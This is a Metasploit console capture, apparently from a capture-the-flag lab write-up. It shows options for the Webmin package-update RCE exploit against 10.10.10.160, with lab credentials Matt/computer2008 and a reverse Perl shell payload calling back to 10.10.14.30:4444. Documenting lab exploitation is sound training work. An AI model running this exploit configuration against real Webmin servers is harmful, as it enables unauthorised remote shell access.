 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) >